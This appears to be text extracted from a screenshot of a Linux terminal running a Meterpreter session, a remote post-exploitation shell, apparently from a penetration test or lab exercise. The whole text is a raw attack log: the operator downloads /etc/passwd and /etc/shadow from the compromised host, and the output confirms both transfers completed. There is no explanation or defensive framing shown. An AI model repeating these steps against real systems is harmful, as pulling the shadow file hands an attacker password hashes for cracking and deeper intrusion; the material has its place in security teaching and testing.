 Applications Places Terminal Mon 04:16
File Edit View Search Terminal Help
meterpreter > download /etc/passwd
[*] Downloading: /etc/passwd -> passwd
[*] Downloaded 2.31 KiB of 2.31 KiB (100.0%): /etc/passwd -> passwd
[*] download : /etc/passwd -> passwd
meterpreter > download /etc/shadow
[*] Downloading: /etc/shadow -> shadow
[*] Downloaded 1.27 KiB of 1.27 KiB (100.0%): /etc/shadow -> shadow
[*] download : /etc/shadow -> shadow
meterpreter >